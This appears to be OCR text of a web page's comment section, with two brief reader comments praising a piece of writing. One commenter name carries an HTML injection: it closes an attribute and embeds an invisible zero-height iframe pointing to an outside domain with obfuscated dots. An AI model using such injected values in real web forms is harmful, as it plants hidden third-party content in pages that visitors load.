
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 11:10 pm
i love this so much!
summerdreamer
said...
PLATINUM
on Sep. 3 2010 at 7:13 pm
i like your response to his actions, i think thats a really mature way
of saying "I'll show you"